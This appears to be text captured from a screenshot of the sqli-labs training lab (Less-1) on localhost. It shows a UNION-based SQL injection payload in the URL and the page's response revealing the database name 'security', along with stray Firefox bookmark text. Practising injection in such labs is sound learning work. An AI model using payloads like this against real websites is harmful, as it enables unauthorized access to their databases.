 localhost/sqli-labs-master/Less-1/?id=null' union select 1,database(),3--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3